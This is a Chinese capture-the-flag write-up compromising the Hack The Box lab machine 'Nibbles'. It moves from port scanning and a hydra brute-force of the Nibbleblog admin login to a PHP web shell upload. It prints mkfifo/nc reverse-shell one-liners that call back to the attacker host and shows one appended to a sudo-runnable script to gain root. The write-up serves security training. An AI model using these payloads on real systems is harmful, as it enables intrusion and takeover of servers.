前言
-
针对实验靶机完成渗透操作,主要涉及:
- 目录扫描
- 枚举用户及密码
- 任意文件上传漏洞
部署
-
target machine : 10.10.10.75
-
attack machine : 10.10.16.9 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ mkdir nmapscan
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles]
└─$ sudo nmap --min-rate 10000 -p- -Pn 10.10.10.75 -oA nmapscan/ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-27 21:58 CST
Nmap scan report for 10.10.10.75
Host is up (7.9s latency).
Not shown: 59675 filtered tcp ports (no-response), 5858 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
···
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles]
└─$ grep open nmapscan/ports.nmap | cut -d '/' -f 1 | paste -sd ','
22,80
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles]
└─$ sudo nmap -sT -sC -sV -O -p22,80 10.10.10.75 -oA nmapscan/details
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-27 22:00 CST
Nmap scan report for 10.10.10.75
Host is up (0.94s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4f8ade8f80477decf150d630a187e49 (RSA)
| 256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
|_ 256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), DD-WRT v3.0 (Linux 4.4.2) (95%), Linux 4.4 (95%), Linux 3.16 (95%), DD-WRT (Linux 3.18) (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Android 4.1.1 (94%), Linux 3.18 (94%), Android 4.2.2 (Linux 3.4) (94%), Android 4.1.2 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
···
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles]
└─$ nmap --script=vuln -p22,80 -Pn -oA nmapscan/vuln
···
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
···
web访问
-
尝试
curl http://10.10.10.75┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ curl http://10.10.10.75 <b>Hello world!</b> <!-- /nibbleblog/ directory. Nothing interesting here! -->-
有结果,发现特殊目录
/nibbleblog/,浏览器访问http://10.10.10.75/nibbleblog/:
-
该目录与
nibbleblogCMS 有关
-
目录扫描
-
为了获取更多有用信息,进行目录扫描:
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ gobuster dir -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x php,txt =============================================================== Gobuster v3.4 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.75/nibbleblog/ [+] Method: GET [+] Threads: 20 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.4 [+] Extensions: php,txt [+] Timeout: 10s =============================================================== 2024/02/27 23:46:28 Starting gobuster in directory enumeration mode =============================================================== /.php (Status: 403) [Size: 301] /index.php (Status: 200) [Size: 2986] /sitemap.php (Status: 200) [Size: 401] /content (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/content/] /feed.php (Status: 200) [Size: 300] /themes (Status: 301) [Size: 322] [--> http://10.10.10.75/nibbleblog/themes/] /admin (Status: 301) [Size: 321] [--> http://10.10.10.75/nibbleblog/admin/] /admin.php (Status: 200) [Size: 1401] /plugins (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/plugins/] /update.php (Status: 200) [Size: 1622] /README (Status: 200) [Size: 4628] /languages (Status: 301) [Size: 325] [--> http://10.10.10.75/nibbleblog/languages/] /LICENSE.txt (Status: 200) [Size: 35148] /COPYRIGHT.txt (Status: 200) [Size: 1272] -
访问
http://10.10.10.75/nibbleblog/content/:
-
深入查看
/content/目录下的三个文件夹,在/private/config.xml可知晓admin管理邮箱及来源,/private/users.xml可知晓管理username="admin"以及登录ip10.10.10.1

-
-
访问
http://10.10.10.75/nibbleblog/admin.php可获得管理登录界面:
登录尝试
-
查看登录请求过程:


-
hydra爆破登录:
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ hydra -l admin -P /home/kali/桌面/THM/HackPark/wordlist.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^user^&password=^PASS^:F=Incorrect username or password" -f Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-28 00:34:43 [DATA] max 16 tasks per 1 server, overall 16 tasks, 353 login tries (l:1/p:353), ~23 tries per task [DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^user^&password=^PASS^:F=Incorrect username or password [80][http-post-form] host: 10.10.10.75 login: admin password: backend [STATUS] attack finished for 10.10.10.75 (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-28 00:34:45 -
admin:backend登录尝试:
- 容易被黑名单阻止
-
从
http://10.10.10.75/nibbleblog/爬取关键词形成密码列表:┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ cewl -w list.txt -d 5 -m 5 http://10.10.10.75/nibbleblog CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
-
尝试用
admin:Nibbles或者admin:nibbles,后者登录并登录成功:
-

setting部分可查看版本为Nibbleblog 4.0.3
漏洞利用
-
查看本地可利用exp:
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ searchsploit Nibbleblog ------------------------------------------------------------------------------ --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------ --------------------------------- Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb ------------------------------------------------------------------------------ --------------------------------- Shellcodes: No Results -
可利用漏洞为任意文件上传漏洞
-
shell脚本:
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 1234 >/tmp/f"); echo ">:)"; ?> -
上传shell脚本:



-
单击上传shell脚本进行反弹:
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.16.9] from (UNKNOWN) [10.10.10.75] 56352 /bin/sh: 0: can't access tty; job control turned off $ whoami nibbler $ which python $ which python3 /usr/bin/python3 $ python3 -c "import pty;pty.spawn('/bin/bash')" nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd / <ml/nibbleblog/content/private/plugins/my_image$ cd / nibbler@Nibbles:/$ dir dir bin home lib64 opt sbin tmp vmlinuz.old boot initrd.img lost+found proc snap usr dev initrd.img.old media root srv var etc lib mnt run sys vmlinuz nibbler@Nibbles:/$ cd usr cd usr nibbler@Nibbles:/usr$ dir dir bin games include lib local sbin share src nibbler@Nibbles:/usr$ cd / cd / nibbler@Nibbles:/$ cd home cd home nibbler@Nibbles:/home$ dir dir nibbler nibbler@Nibbles:/home$ cd nibbler cd nibbler nibbler@Nibbles:/home/nibbler$ dir dir personal.zip user.txt
-
提权
-
列出以root权限执行的相关情况:
nibbler@Nibbles:/$ sudo -l sudo -l Matching Defaults entries for nibbler on Nibbles: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User nibbler may run the following commands on Nibbles: (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh/home/nibbler/personal/stuff/monitor.sh可以以root身份进行执行而无需密码
-
直接进入
home/nibbler/personal/stuff/路径,发现无法进入,依次进行查看nibbler@Nibbles:/$ cd /home/nibbler/ cd /home/nibbler/ nibbler@Nibbles:/home/nibbler$ ls -laih ls -laih total 20K 49942 drwxr-xr-x 3 nibbler nibbler 4.0K Dec 29 2017 . 12 drwxr-xr-x 3 root root 4.0K Dec 10 2017 .. 6411 -rw------- 1 nibbler nibbler 0 Dec 29 2017 .bash_history 49945 drwxrwxr-x 2 nibbler nibbler 4.0K Dec 10 2017 .nano 39084 -r-------- 1 nibbler nibbler 1.9K Dec 10 2017 personal.zip 15590 -r-------- 1 nibbler nibbler 33 Feb 28 12:24 user.txt-
发现
personal.zip进行解压:nibbler@Nibbles:/home/nibbler$ unzip personal.zip unzip personal.zip Archive: personal.zip creating: personal/ creating: personal/stuff/ inflating: personal/stuff/monitor.sh -
此时就可以正常查看
monitor.sh:nibbler@Nibbles:/home/nibbler$ cd personal/stuff/ cd personal/stuff/ nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -laih ls -laih total 12K 49935 drwxr-xr-x 2 nibbler nibbler 4.0K Dec 10 2017 . 49934 drwxr-xr-x 3 nibbler nibbler 4.0K Dec 10 2017 .. 970 -rwxrwxrwx 1 nibbler nibbler 4.0K May 8 2015 monitor.sh -
monitor.sh可写,不妨直接将shell语句写入其中:nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 4444 > /tmp/f" >> monitor.sh < /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 4444 > /tmp/f" >> monitor.sh nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh cat monitor.sh ··· shift $(($OPTIND -1)) rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 4444 > /tmp/f
-
-
本地监听:
┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ nc -nlvp 4444 listening on [any] 4444 ... -
执行
